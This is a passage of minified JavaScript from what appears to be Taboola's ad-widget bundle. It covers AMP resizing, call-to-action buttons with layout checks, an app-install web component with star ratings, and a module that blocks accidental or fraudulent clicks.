n=t.entityType;if(2===n)Ya(e,n);else{var r=(0,Ke.f)(e,".".concat("trc_rbox_container"));r&&Ya(r,n)}}}(e.container,e.feed||e.widget)},e.prototype.unregistered=function(){},e}(),qa=!1;(0,Ee.v2)(new Ha);var Ga=100;function Ya(e,t){var n=e.offsetHeight;2===t&&(n+=Ga),l.tp.context.requestResize(void 0,n).catch((function(n){(0,o.yN)("".concat(t," - AMP resizing error: ").concat(n.toString())),Wa={container:e,entityType:t}}))}var Xa,Qa=function(e,t){var n=e.branding;if(n&&el(t)&&!tl(e,t)){var r=t.ctaButtonContainer.offsetTop-n.offsetTop;if(!(r<=0))return{report:"tcta-report-alignment_overflow_fix",action:{marginTop:-2*r}}}},Ka=function(e,t){var n=t.offsetTop-e.offsetTop;if(!(n<=5))return n},Ja=function(e,t){var n=e.branding;if(n&&!el(t)&&!tl(e,t)){var r=Ka(n,t.ctaButtonContainer);if(r)return{report:"tcta-report-alignment_padding_fix",action:{marginTop:-r}}}},$a=function(e){var t=e.container;if(!(null==t?void 0:t.offsetWidth))return{report:"tcta-report-item_container_hidden"}},Za=function(e){var t=e.branding,r=e.container;if(t){var i={fontFamily:window.getComputedStyle(t)["font-family"]},o=(0,n.Mv)("inherit-title-color"),a=(0,n.Mv)("title-color");if(o){var l=(0,Ke.sb)(r,".".concat("video-title"));if(!l)return{action:i};var s=window.getComputedStyle(l);i.color=s.color,i.borderColor=s.borderColor}else a||(i.color=window.getComputedStyle(t).color);return{action:i}}},el=function(e){var t=e.ctaButtonContainer;return t.scrollHeight>t.clientHeight||t.scrollWidth>t.clientWidth},tl=function(e,t){var n=e.branding,r=t.ctaButtonContainer;if(!(null==n?void 0:n.offsetWidth))return!0;var i=n.parentNode,o=n.parentNode!==r.parentNode;return!(!i||!i.offsetWidth||o)&&r.offsetWidth+n.offsetWidth>i.offsetWidth},nl=function(e,r,o){return function(e){return!e.branding}(r)?"tcta-filter-post_render_no_branding":function(e,t){if(!e.placementModeGroup.getModeClientProperty("disclosure-link-text-sponsored"))return!1;var r=t.brandingInner||t.branding;if(!r)return!1;var i=r.offsetWidth<r.scrollWidth;if(i&&(0,n.Mv)("filter-cta-branding-ellipsis"))return!0;var o=r.offsetWidth<30;return i&&o}(e,r)?"tcta-filter-post_render_branding_width_threshold":function(e){var t=e.branding;return!t||"absolute"===window.getComputedStyle(t).position}(r)?"tcta-filter-post_render_branding_absolute":function(e,t){var n=e.videoLabelBox,r=t.ctaButtonContainer,i=(null==n?void 0:n.offsetHeight)?n:r.parentNode;return!!(null==i?void 0:i.offsetHeight)&&r.offsetTop+r.offsetHeight>i.offsetHeight}(r,o)?"tcta-filter-post_render_cta_bottom_cut":function(e,t){var n=e.branding;return!n||!(!Ka(n,t.ctaButtonContainer)&&!el(t))&&!(null==n?void 0:n.offsetWidth)}(r,o)?"tcta-filter-post_render_branding_missing":function(e,t){var n=e.branding,r=t.ctaButtonContainer;if(!n)return!0;var i=null==n?void 0:n.parentNode;return!(!i||!i.offsetWidth||n.parentNode!==r.parentNode)&&r.offsetWidth+n.offsetWidth>i.offsetWidth}(r,o)?"tcta-filter-post_render_branding_overlapping":function(e,t){var n=e.branding,r=t.ctaButtonContainer,i=null==n?void 0:n.parentNode,o=i!==r.parentNode;if(!i||!i.offsetWidth||o)return!1;var a=r.offsetLeft+r.offsetWidth>i.offsetWidth,l=r.offsetLeft<0;return a||l}(r,o)?"tcta-filter-post_render_cta_overlapping":function(e,t){var n=e.branding;return!n||!!el(t)&&!tl(e,t)&&t.ctaButtonContainer.offsetTop-n.offsetTop<=0}(r,o)?"tcta-filter-post_render_alignment_overflow":function(e,t){var n,r,o=e.branding,a=e.container,l=e.brandingInner;if(!t.ctaButtonContainer.parentNode||!o)return!1;var s=l||o,c=null===(n=window.getComputedStyle(o))||void 0===n?void 0:n.display,u=(0,Ke.sb)(a,".".concat("link-disclosure")),d=o.scrollWidth<=o.offsetWidth;if("flex"===c||d)return!1;if(u)return!0;var p=s&&window.getComputedStyle(s,"::after").content;return!(!p||"none"===p||!(null===(r=(0,i.Cy)(p||""))||void 0===r?void 0:r.trim()))}(r,o)?"tcta-filter-post_render_disclosure_ellipsis":function(e){var n=e.placementModeGroup.items,r=n[n.length-1]===e,i=function(e){var n,r=null===(n=t.L5.getEntityCustomData(e.placement))||void 0===n?void 0:n.element,i=r&&(0,Ke.sb)(r,".".concat("trc-widget-footer"));return(i?(0,Kn.BV)(window.getComputedStyle(i).margin):0)||0}(e)<0;return r&&i}(e)?"tcta-filter-post_render_footer_disclosure":null},rl=__webpack_require__(7715),il=((Xa={})[1]=!1,Xa[2]="video-cta-href",Xa[3]="video-cta-button",Xa[4]="video-cta-style",Xa[5]=!0,Xa),ol=function(){function e(e,r){this._visibleListener=null,this._postRenderAlignments=null,this._postRenderRemoveReason=null,this._shouldDelayRendering=(0,n.Mv)("delay-cta-component");var i=t.L5.getEntityCustomData(e).ctaOptions||{};this._options=(0,g.pi)((0,g.pi)({},il),i),this._itemData=e,this._reusableItemElements=r,this._ctaButtonElements=this.createCtaButton(),this.listenToCtaClick(),this.addCtaToVideoLabelBox(),this.subscribeToVisibilityListener()}return e.prototype.postRenderChecks=function(){if(this._options[5]&&this._itemData&&this._reusableItemElements&&this._ctaButtonElements){var e,t,n,r=nl(this._itemData,this._reusableItemElements,this._ctaButtonElements);this._postRenderRemoveReason=r,r||(this._postRenderAlignments=(e=this._reusableItemElements,t=this._ctaButtonElements,{action:(n=[Qa(e,t),Ja(e,t),$a(e),Za(e)].filter((function(e){return!!e}))).reduce((function(e,t){return(0,g.pi)((0,g.pi)({},e),null==t?void 0:t.action)}),{}),reports:n.map((function(e){return e.report})).filter((function(e){return!!e}))}))}},e.prototype.postRenderFixes=function(){var e=this;if(this._options[5]){var t=this._postRenderRemoveReason;if(t)return this.sendReport(t),void this.removeCtaButton();if(this._postRenderAlignments&&this._ctaButtonElements){var n=this._postRenderAlignments,r=n.action,i=n.reports;!function(e,t){var n=e.button,r=e.ctaButtonContainer;t.marginTop&&(r.style.marginTop="".concat(t.marginTop,"px")),t.fontFamily&&(n.style.fontFamily=t.fontFamily),t.color&&(n.style.color=t.color),t.borderColor&&(n.style.borderColor=t.borderColor)}(this._ctaButtonElements,r),i.forEach((function(t){return e.sendReport(t)}))}}},e.prototype.removeCtaButton=function(){var e;if(this._reusableItemElements&&this._ctaButtonElements){null===(e=this._ctaButtonElements.ctaButtonContainer.parentElement)||void 0===e||e.removeChild(this._ctaButtonElements.ctaButtonContainer);var t=(this._reusableItemElements||{}).linkElement;t&&((0,Ke.dI)(t,"video-cta-style"),(0,Ke.gj)(t,"video-cta-style-removed")),this.cleanUp()}},e.prototype.cleanUp=function(){this._itemData=void 0,this._reusableItemElements=void 0,this._ctaButtonElements=void 0,this.unsubscribeVisTracker()},e.prototype.unsubscribeVisTracker=function(){var e;null===(e=this._visibleListener)||void 0===e||e.unsubscribe(),this._visibleListener=null},e.prototype.createCtaButton=function(){if(this._itemData){var e=(t=this._itemData.ctaText,n=this._options,r=function(e,t){return(0,Pe.U)("button",{classList:[t[3],t[4]],content:e.slice(0,40)})}(t,n),i=function(e){return(0,Pe.U)("div",{classList:[e[2]]})}(n),i.appendChild(r),{ctaButtonContainer:i,button:r});return this.sendReport("tcta-event-available"),e}var t,n,r,i},e.prototype.listenToCtaClick=function(){var e=this;(0,rl.vj)()&&this._ctaButtonElements&&(this._ctaButtonElements.ctaButtonContainer.onclick=function(){e.sendReport("tcta-event-cta_button_clicked")})},e.prototype.addCtaToVideoLabelBox=function(){var e;if(this._itemData&&this._reusableItemElements&&this._ctaButtonElements){var t=this._reusableItemElements.videoLabelBox,n=this._reusableItemElements.linkElement;n&&((0,Ke.gj)(n,"video-cta-style"),2!==(null===(e=this._itemData.placement.parent)||void 0===e?void 0:e.entityType)&&(0,Ke.gj)(n,"non-feed-cta-item")),(0,Ke.gj)(t,"video-label-box-cta"),(0,V.cv)("ie")||(0,Ke.gj)(t,"video-label-box-cta-non-ie");var r=(0,Ke.$3)(t,".".concat("video-label"));(0,Ke.gj)(r,"video-label-flex-cta-item");var i=this._reusableItemElements.branding;(0,Ke.gj)(i,"video-branding-flex-cta-item");var o=this._itemData.placementModeGroup.getModeClientProperty("detail-order-syndicated"),a=this._options[1];"branding"!==(null==o?void 0:o[0])||a?t.appendChild(this._ctaButtonElements.ctaButtonContainer):t.insertBefore(this._ctaButtonElements.ctaButtonContainer,i.nextSibling)}},e.prototype.sendReport=function(e){this._itemData&&(0,rl.YW)(e,{id:this._itemData._ID})},e.prototype.subscribeToVisibilityListener=function(){var e=this;this._shouldDelayRendering||(0,rl.vj)()&&this._reusableItemElements&&(this._visibleListener=(0,ri.eb)(this._reusableItemElements.container,(function(t,n){t&&(e.sendReport("tcta-event-visible"),n())})))},e}(),al=function(e){if(!e.ctaText)return!1;var t=e.placementModeGroup.getModeClientProperty("ctaWidget");return t||(0,rl.YW)("tcta-event-disabled_by_cp",{id:e._ID}),(0,i.td)(t,!0)};function ll(e,t,n){var r=n.value;return n.value=function(t){var n=t.itemData;if(n&&!(0,ea.lV)(n.placementModeGroup))return r.call(e,t)},n}var sl=!1,cl={},ul={},dl=function(){function e(){}return e.prototype.getName=function(){return"call-to-action"},e.prototype.e6=function(){t.L5.onReset((function(){(0,at.mt)(cl,(function(e,t){return t.cleanUp()})),cl={},wl()})),(0,n.Mv)("enable-cta-component")||(0,ce.fS)(this.getName())},e.prototype.e17=function(e){e.itemData&&(e.itemData.ctaText&&(0,rl.YW)("tcta-event-has_cta",{id:e.itemData._ID}),(0,n.Mv)("delay-cta-component")||pl(e))},e.prototype.e18=function(e){if((0,n.Mv)("delay-cta-component"))vl(e);else{var t=e.feed,r=e.widget;if(r)return hl(r),void bl(r);if(t){var i=t.batchList.length-1,o=t.batchList[i].placements;o.forEach(hl),o.forEach(bl)}}},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}(),pl=function(e,t){if(void 0===t&&(t=!1),ml(e,t)){var n=e.itemData;if(!(0,y.r8)(n)&&al(n)){var r,i,o={container:r=e.container,videoLabelBox:i=(0,Ke.f)(r,".".concat("video-label-box")),branding:i?(0,Ke.f)(i,".".concat("branding")):null,linkElement:(0,Ke.f)(r,".".concat("item-label-href")),brandingInner:(0,Ke.f)(r,".".concat("branding-inner"))},a={id:n._ID};(0,rl.FT)(n);var l=function(e,t){return function(e){var t;return 8===(null===(t=e.placement.parent)||void 0===t?void 0:t.entityType)}(e)?"tcta-filter-next_up":t.videoLabelBox?t.branding?t.linkElement?function(e){return e.isNetwork}(e)?"tcta-filter-in_network":null:"tcta-filter-no_link":"tcta-filter-no_branding":"tcta-filter-no_video_label_box"}(n,o);if(l)(0,rl.YW)(l,a);else{sl||((0,pr.Q)(" .videoCube a.tbl-text-over-container span.video-label-box.video-label-box-cta{position:inherit}.videoCube a.video-cta-style{width:100%}.videoCube a.video-cta-style .video-label-box.video-label-box-cta{display:flex;flex-wrap:wrap;position:relative;align-content:flex-start;align-items:center}.videoCube a.video-cta-style .video-label-box.video-label-box-cta.video-label-box-cta-non-ie{justify-content:space-between}.videoCube a.video-cta-style .video-label-flex-cta-item{flex-basis:100%}.videoCube a.video-cta-style .video-branding-flex-cta-item{margin-top:1px;flex-grow:1;flex-basis:1px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.videoCube .video-cta-href{display:inline-block;margin-top:1px;margin-inline-start:2px;padding:0;max-width:100%;min-width:72px;min-width:min(100%,72px);bottom:0;vertical-align:top;position:relative;box-sizing:content-box;flex-shrink:0;font-size:10px;line-height:13.2px}.videoCube .video-cta-href button.video-cta-button{margin:0;height:24px;font-size:10px;line-height:13.2px;border-radius:4px;border:1px solid #000;background-color:inherit;text-transform:none;letter-spacing:normal;box-sizing:border-box;cursor:pointer;outline:none;font-family:Helvetica;padding:1px 4px;width:100%;min-width:1px;opacity:1;box-shadow:none;user-select:none;transition:none;text-decoration:none;transform:none;font-weight:bold}.videoCube .video-cta-href button.video-cta-button:hover{color:inherit;border-color:inherit;background-color:inherit;letter-spacing:normal}",{id:"tblCallToAction"}),sl=!0);var s=new ol(n,o);cl[n._ID]=s}}}};(0,Ee.v2)(new dl);var fl,ml=function(e,t){void 0===t&&(t=!1);var n=e.itemData;return!(!n||!e.container||!al(n)||!t&&n.isAppInstall)},vl=function(e){e.itemData&&(ul[e.itemData._ID]=(0,ri.eb)(e.container,(function(t){return _l(t,e)}),{visiblePercents:0,visibleTime:0}))},hl=function(e){gl(e,(function(e){e.postRenderChecks()}))},bl=function(e){gl(e,(function(e){e.postRenderFixes()}))},gl=function(e,t){e&&e.items.map((function(e){return cl[e._ID]})).forEach((function(e){e&&t(e)}))},_l=function(e,t){e&&t.itemData&&(pl(t),xl(t.itemData._ID),yl(t.itemData._ID))},yl=function(e){ul[e]&&(ul[e].unsubscribe(),delete ul[e])},wl=function(){(0,at.mt)(ul,(function(e,t){t.unsubscribe()})),ul={}},xl=function(e){cl[e]&&(cl[e].postRenderChecks(),cl[e].postRenderFixes())},Cl=__webpack_require__(8505),El=__webpack_require__(5138),kl=function(){function e(){}return e.prototype.attachShadow=function(){},e}(),Tl=(0,V.cv)("web-components"),Ll=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,g.ZT)(t,e),Object.defineProperty(t.prototype,"isCreated",{get:function(){return Tl},enumerable:!1,configurable:!0}),t.prototype.attachShadow=function(t){return void 0===t&&(t={mode:"open"}),e.prototype.attachShadow.call(this,t)},t.registerCustomElement=function(){return!!this.registered||!!this.webComponentName&&(this.registered=(0,Cl.Al)(this.webComponentName,this),this.registered)},t.registered=!1,t}((fl=kl,Tl?(0,El.YG)()?(0,El.AH)():HTMLElement:fl)),Rl=Ll,Sl=function(e){function t(){var t=e.call(this)||this;return t._isGridStructureGenerated=!1,t.attachShadow(),t.loadStyle(),t}return(0,g.ZT)(t,e),Object.defineProperty(t.prototype,"linkElement",{get:function(){return this._linkElement},set:function(e){this._linkElement=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"roleElements",{get:function(){return this._roleElements},set:function(e){this._roleElements=e},enumerable:!1,configurable:!0}),t.prototype.initGridStructure=function(){if(this._linkElement&&this._roleElements&&!this._isGridStructureGenerated){this._isGridStructureGenerated=!0,this.appendSlots();var e=this.generateInnerDomStructure();this.shadowRoot.appendChild(e)}},t.prototype.loadStyle=function(){var e=(0,Pe.U)("style",{content:' .grid-container{display:grid;gap:5px;grid-template:"branding cta" "thumbnail thumbnail" "title title" "description description";grid-template-columns:minmax(0, 1fr)}.grid-container,.grid-container:link{text-decoration:none;outline:none}.grid-container [grid-role=cta]{grid-area:cta;display:flex}.grid-container [grid-role=branding]{grid-area:branding}.grid-container [grid-role=title]{grid-area:title}.grid-container [grid-role=description]{grid-area:description}.grid-container [grid-role=thumbnail]{grid-area:thumbnail}'});this.shadowRoot.appendChild(e)},t.prototype.appendSlots=function(){var e,t=this._roleElements;for(var n in t)null===(e=t[n])||void 0===e||e.setAttribute("slot",n)},t.prototype.generateInnerDomStructure=function(){var e=this._linkElement;(0,Ke.gj)(e,"grid-container");var t=this._roleElements;return(0,at.mt)(t,(function(t){var n=(0,Pe.U)("div");n.setAttribute("grid-role",t);var r=(0,Pe.U)("slot");r.setAttribute("name",t),n.appendChild(r),e.appendChild(n)})),e},t}(Rl),Il="taboola-app-install",Dl=function(e){function t(){var t=e.call(this)||this;return t.shadowRoot.appendChild((0,Pe.U)("style",{content:' :host([version="2"]) .grid-container{grid-template:"thumbnail thumbnail" "title title" "description description" "branding cta";grid-template-columns:minmax(0, 1fr)}'})),t}return(0,g.ZT)(t,e),t.webComponentName=Il,t}(Sl),Ol=!1,Ml=["rating","price","separated-by","post-rating-number"],Al="taboola-stars-rating",Pl=function(e){function t(){var t=e.call(this)||this;return t.loadStyle(),t.thisDomElement=t,t}return(0,g.ZT)(t,e),Object.defineProperty(t,"observedAttributes",{get:function(){return Ml},enumerable:!1,configurable:!0}),t.prototype.loadStyle=function(){Ol||((0,pr.Q)(" .video-branding-flex-cta-stars-wrapper{display:inline-flex;flex-direction:row;align-items:center;direction:ltr}.video-branding-flex-cta-stars-wrapper .cta-rating-star{margin-right:4px;height:1em;width:1em}.video-branding-flex-cta-rating{flex-basis:100%;padding-bottom:2px;padding-top:2px;margin-top:5px;direction:ltr}.video-branding-flex-cta-rating .video-branding-flex-cta-oval-wrapper{margin-left:6px;margin-right:6px}.video-branding-flex-cta-rating .video-branding-flex-cta-oval-wrapper .cta-rating-oval{vertical-align:middle;margin-bottom:1px;height:3px;width:3px}.video-branding-flex-cta-rating .video-branding-flex-cta-price-wrapper{font-family:Helvetica Bold;font-size:10px;color:#737373}",{id:"tblStarsRating"}),Ol=!0)},t.prototype.attributeChangedCallback=function(e,t,n){-1!==Ml.indexOf(e)&&n!==t&&this.render()},t.prototype.render=function(){var e=this,t="video-branding-flex-cta-rating";this.thisDomElement.classList.contains(t)||(0,Ke.gj)(this.thisDomElement,t),this.thisDomElement.innerHTML="";var n=[];try{this.thisDomElement.hasAttribute("price")&&n.push(this.generatePriceElement()),this.thisDomElement.hasAttribute("rating")&&(n.push(this.generateStarElement()),this.thisDomElement.hasAttribute("post-rating-number")&&n.push(this.generateStarNumberElement()));var r=this.thisDomElement.getAttribute("separated-by");n.forEach((function(t,n){if(n){var i=Ul(r);e.thisDomElement.appendChild(i)}e.thisDomElement.appendChild(t)}))}catch(e){}},Object.defineProperty(t.prototype,"rating",{get:function(){return+"".concat(this.thisDomElement.getAttribute("rating"))||0},enumerable:!1,configurable:!0}),t.prototype.generatePriceElement=function(){var e=this.thisDomElement.getAttribute("price"),t=(0,Pe.U)("span",{classList:["video-branding-flex-cta-price-wrapper"]});return(0,y.QC)(e)||(t.innerText=e),t},t.prototype.generateStarElement=function(){return Nl({rating:this.rating})},t.prototype.generateStarNumberElement=function(){return(0,Pe.U)("span",{classList:["video-branding-flex-cta-post-rating-number"],content:this.rating.toFixed(1)})},t.webComponentName=Al,t}(Rl),Nl=function(e){for(var t=e.rating,n=void 0===t?0:t,r=(0,i.fV)(),o=function(e,t){return'\n        <svg class="cta-rating-star" height="9px" version="1.1" viewBox="0 0 9 9" width="9px" xmlns="http://www.w3.org/2000/svg">\n            <g fill="none" fill-rule="evenodd" stroke="none" stroke-width="1">\n                <linearGradient id="lg'.concat(t,"-").concat(r,'" x1="0" x2="1" y1="0.5" y2="0.5">\n                    <stop offset="0" stop-color="#737373" stop-opacity="1" />\n                    <stop offset="').concat(e,'" stop-color="#737373" stop-opacity="1" />\n                    <stop offset="').concat(e,'" stop-color="#737373" stop-opacity="0.5" />\n                    <stop offset="1" stop-color="#737373" stop-opacity="0.5" />\n                </linearGradient>\n                <g fill="url(#lg').concat(t,"-").concat(r,')" fill-rule="nonzero" transform="translate(-21, -19)">\n                    <polygon points="25.5 26.4626165 22.7188471 28 23.25 24.7437694 21 22.4376941 24.1094235 21.9626165 25.5 19 26.8905765 21.9626165 30 22.4376941 27.75 24.7437694 28.2811529 28"></polygon>\n                </g>\n            </g>\n        </svg>')},a=(0,Pe.U)("span",{classList:["video-branding-flex-cta-stars-wrapper"]}),l="",s=0;s<5;s++)l+=o(Math.min(Math.max(n-s,0),1),s);return a.innerHTML=l,a},Ul=function(e){return"oval"===e?Bl():(0,Pe.U)("span",{content:"&nbsp;"})},Bl=function(){var e=(0,Pe.U)("span",{classList:["video-branding-flex-cta-oval-wrapper"]});return e.innerHTML='\n        <svg class="cta-rating-oval" width="3px" height="3px" viewBox="0 0 3 3" version="1.1" xmlns="http://www.w3.org/2000/svg">\n            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                <g transform="translate(-172, -485)" fill="#666666" fill-rule="nonzero">\n                    <circle cx="173.5" cy="486.5" r="1.5"></circle>\n                </g>\n            </g>\n        </svg>',e},Fl=function(e,t,r){var i={id:e._ID};(0,rl.FT)(e),(0,rl.YW)("tai-has_app_install",i);var o=function(e){return{branding:(0,Ke.sb)(e,".".concat("branding")),title:(0,Ke.sb)(e,".".concat("video-title")),description:(0,Ke.sb)(e,".".concat("video-description")),thumbnail:(0,Ke.sb)(e,".".concat("item-thumbnail-href")),cta:(0,Ke.sb)(e,".".concat("video-cta-href"))}}(t);if(o.branding){o.cta||(0,rl.YW)("tai-no_cta",i),Dl.registerCustomElement();var a=(0,Pe.U)(Il);a.isCreated?(function(e,t){t.placement.items.length<=1||(0,Ke.gj)(e,"tbl-app-install-grid-multi-slot","trc_rbox_border_elm")}(a,e),function(e,t){var n=e.branding,r=n.parentNode;if(r){var i=t.brandingUrl,o=t.starRating,a=function(e,t){(0,Ke.dI)(e,"branding");var n=(0,Pe.U)("div",{classList:["branding"]});return t.insertBefore(n,e),t.removeChild(e),n}(n,r);!function(e,t,n){var r={id:e._ID};if(t){Pl.registerCustomElement();var i=(0,Pe.U)(Al,{attrList:[["rating",t.toString()]]});i.isCreated?((0,Ke.gj)(n,"app-install-branding-title"),n.appendChild(i)):(0,rl.YW)("tai-star_rating_wc_not_created",r)}else(0,rl.YW)("tai-no_rating",r)}(t,o,n);var l=function(e,t,n){n||(0,rl.YW)("tai-no_logo",{id:e._ID});var r=(0,Pe.U)("span",{classList:["app-install-branding-text"],content:t}),i=(0,Pe.U)("img",{classList:["app-install-logo"],attrList:[["src",n]]}),o=(0,Pe.U)("span",{classList:["app-install-branding-wrapper"],content:i});return o.appendChild(r),o}(t,n,i);a.appendChild(l),e.branding=a}}(o,e),function(e,t,n){for(var r in n){var i=n[r];i&&(i.classList.add("app-install-child"),t.appendChild(i))}e.appendChild(t)}(t,a,o),function(e){(0,Ke.$3)(e,".".concat("item-label-href")).forEach((function(e){e.remove()}))}(t),function(e,t,r){var i=(0,n.Cd)("web-component-app-install-version");e.setAttribute("version",i),e.roleElements=t,e.linkElement=r.createLinkElement(""),e.initGridStructure()}(a,o,r),(0,rl.YW)("tai-available",i)):(0,rl.YW)("tai-app_install_wc_not_created",i)}},zl=!1,Vl=function(){function e(){}return e.prototype.getName=function(){return"app-install"},e.prototype.e6=function(){(0,V.cv)("web-components")||(0,ce.fS)(this.getName())},e.prototype.e17=function(e){var t=e.itemData,n=e.container;Hl(t,n)&&((0,_.LO)(t,"appInstall itemData is undefined"),(0,_.LO)(n,"appInstall container is undefined"),pl(e,!0),zl||((0,pr.Q)(' taboola-app-install .app-install-branding-wrapper{display:inline-flex;flex-direction:row;align-items:stretch;gap:5px;width:100%;min-height:100%}taboola-app-install .app-install-branding-wrapper .app-install-branding-text{margin:0;display:flex;flex-direction:column;width:calc(100% - (36px + 5px))}taboola-app-install .app-install-branding-wrapper .app-install-branding-text .video-branding-flex-cta-rating{padding:0;margin:0;line-height:1;display:flex;align-items:flex-end;direction:inherit}taboola-app-install .app-install-branding-wrapper .app-install-branding-title{line-height:1;display:inline}taboola-app-install .app-install-branding-wrapper .app-install-branding-title{display:flex;align-items:center;flex-wrap:wrap;height:100%}taboola-app-install .branding.branding.branding.branding{line-height:1;float:none;direction:inherit;min-height:36px;display:flex}taboola-app-install .branding.branding.branding.branding .app-install-branding-wrapper{min-height:36px}taboola-app-install .branding.branding.branding.branding .app-install-branding-text-inner{max-width:calc(100% - 11px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block}taboola-app-install .branding.branding.branding.branding:before,taboola-app-install .branding.branding.branding.branding:after{display:none}taboola-app-install .branding.branding.branding.branding .link-disclosure{margin:0}taboola-app-install .app-install-logo{display:inline-block;max-height:36px;min-height:36px;height:36px;max-width:36px;min-width:36px;width:36px;object-fit:contain}taboola-app-install .video-cta-href.video-cta-href{margin-inline-start:0;min-width:65px;max-height:36px;min-height:36px;height:36px;margin:0}taboola-app-install .video-cta-href.video-cta-href .video-cta-button{min-height:100%;height:100%}taboola-app-install[version="2"].tbl-app-install-grid-multi-slot{padding-bottom:13px;border-bottom-width:1px;border-bottom-style:solid;display:block}',{id:"tblAppInstall"}),zl=!0),Fl(t,n,e.itemExternalAccess))},e.prototype.e18=function(e){var t=e.itemData,n=e.container;Hl(t,n)&&((0,_.LO)(t,"appInstall itemData is undefined"),(0,_.LO)(n,"appInstall container is undefined"),function(e,t){var n=(0,Ke.sb)(t,".".concat("app-install-branding-wrapper"));if(n&&n.clientWidth<n.scrollWidth){var r=e._ID,i={id:r},o=cl[r]||null;o?((0,rl.YW)("tai-post_render_cta_overlapping",i),o.removeCtaButton()):(0,rl.YW)("tai-post_render_wrapper_overlapping",i)}}(t,n))},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}();(0,Ee.v2)(new Vl);var jl,Wl,Hl=function(e,t){return!(!e||!t)&&e.isAppInstall},ql=((jl={}).IF=!1,jl.IB=!1,jl.ID=!1,jl.FMV=.5,jl.FDT=3e3,jl.BMV=.5,jl.BDT=500,jl.DMV=.5,jl.DDT=500,jl),Gl=((Wl={}).fraud="fraud",Wl.bca="fpp-action",Wl.default="default",Wl),Yl="blockingClicks",Xl=(0,i.LB)(Ie.$q),Ql=[];function Kl(){Ql.forEach((function(e){e()})),Ql=[]}function Jl(e,n){var r,i=t.L5.getEntityCustomData(e.itemData);(0,_.LO)(i,"entity custom data is not defined");var o=i[Yl]||{};t.Un.appendEntityCustomData((0,g.pi)((0,g.pi)({},i),((r={})[Yl]=(0,g.pi)((0,g.pi)({},o),n),r)))}function $l(e,t){var n=(0,Kn.tl)(t);(0,y.r8)(n)||(ql[e]=n)}function Zl(e,t){var n=(0,Kn.tl)(t);(0,y.r8)(n)||(ql[e]=1e3*n)}function es(e,t,n,r){var i=r.visibleToClickTime,o=r.itemId,a=i?(i/1e3).toFixed(2):null,l="blocking type: ".concat(t,", blocking src: ").concat(function(e){return Gl[e]}(e),", vct: ").concat(a,", itemId: ").concat(o),s="blocking value: ".concat(n);(0,Ie.dQ)({event_type:"clickblocked",event_state:"reported",event_value:s,event_msg:l})}function ts(e,t){return e/100*t}var ns,rs=function(){function e(){}return e.prototype.getName=function(){return"block-clicks"},e.prototype.e6=function(){(0,n.Mv)("enable-block-clicks")?(function(){ql.IF=(0,n.Mv)("unintentional-clicks-fraud-enable");var e=(0,n.Cd)("unintentional-clicks-fraud-uicm"),t=(0,n.Cd)("unintentional-clicks-fraud-uics");$l("FMV",e),Zl("FDT",t)}(),function(){ql.ID=(0,n.Mv)("unintentional-clicks-default-enable");var e=(0,n.Cd)("unintentional-clicks-default-uicm"),t=(0,n.Cd)("unintentional-clicks-default-uics");$l("DMV",e),Zl("DDT",t)}(),t.L5.onReset(Kl)):(0,ce.fS)(this.getName())},e.prototype.e13=function(e){var n,r=e.blockClicks||(null!=ns||(ns=t.L5.config.runtime.debugQueryParams.trc_block_clicks),ns);r&&function(e){ql.IB=!0;var t=e.uicm,n=e.uics;$l("BMV",t),Zl("BDT",n)}(r),null!==(n=this._config)&&void 0!==n||(this._config=ql.IF?{type:"fraud",margin:ql.FMV,delay:ql.FDT}:ql.IB?{type:"bca",margin:ql.BMV,delay:ql.BDT}:ql.ID?{type:"default",margin:ql.DMV,delay:ql.DDT}:void 0),this._config||(0,ce.fS)(this.getName())},e.prototype.e18=function(e){var r=e.itemData,i=e.container;r&&(0,F.sk)(i)&&((0,_.LO)(this._config,"config must have a value"),function(e,r,i){var o,a,l,s,c={itemData:e,container:r};Jl(c,i),o=c,a=(0,F.xS)(o.container),l={visibleTime:0,visiblePercents:0,overlayOptions:{enableOverlayCheck:!0,parentElement:(0,n.zD)(o.itemData.placement)}},s=(0,ri.eb)(a,(function(e){!function(e,t){Jl(e,{visible:t,appearanceTime:t?(0,xr.Xn)():void 0})}(o,e)}),l),Ql.push(s.unsubscribe),function(e){var n=e.container;n&&n.addEventListener("click",(function(n){var r=function(e,n){var r=n.itemData,i=t.L5.getEntityCustomData(r),o=null==i?void 0:i[Yl];return!!o&&(function(e,t){if(!t.visible||!t.appearanceTime)return es(t.type,"fast_click_blocked",t.delay,{visibleToClickTime:null,itemId:e.taboolaId}),!0;var n=(0,xr.Xn)()-t.appearanceTime;return n<t.delay&&(es(t.type,"fast_click_blocked",t.delay,{visibleToClickTime:n,itemId:e.taboolaId}),!0)}(r,o)||function(e,t,n){var r,i,o=!!t.container&&(i=n.margin,(0,y.l7)(i)&&i>0)&&function(e){var t,n,r=e.target;return!(!r||(null===(n=(t=r.className).indexOf)||void 0===n?void 0:n.call(t,"video-title"))>-1)}(e)&&function(e,t,n){var r=t.offsetWidth,i=t.offsetHeight,o=function(e,t,n){return{top:ts(n,t),right:ts(n,e),bottom:ts(n,t),left:ts(n,e)}}(r,i,n),a=t.getBoundingClientRect(),l=e.clientX-a.left,s=e.clientY-a.top,c=s<o.top,u=l>r-o.right,d=l<o.left,p=s>i-o.bottom;return c||u||d||p}(e,(0,F.xS)(t.container),n.margin);if(o){var a=t.itemData;es(n.type,"marginal_click_blocked",n.margin,{visibleToClickTime:null!==(r=n.appearanceTime)&&void 0!==r?r:null,itemId:a.taboolaId})}return o}(e,n,o))}(n,e);r&&(0,F.wu)(n)}))}(c),(0,n.Mv)("unintentional-clicks-default-send-init-event")&&Xl("block_clicks_init","block-clicks-trecs")}(r,i,this._config))},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e}();(0,Ee.v2)(new rs);var is,os,as=__webpack_require__(4259),ls="-delta",ss=function(){function e(){}return e.prototype.getName=function(){return"delta-mode"},e.prototype.getRunOrder=function(){return 10},e.prototype.e6=function(e){is=e.TABOOLA_STORE.access,os=is.config.publisher.modes},e.prototype.e10=function(e){var t;if(e.vl&&0!==e.vl.filter(cs).length){var n=(0,at.I8)(e);return 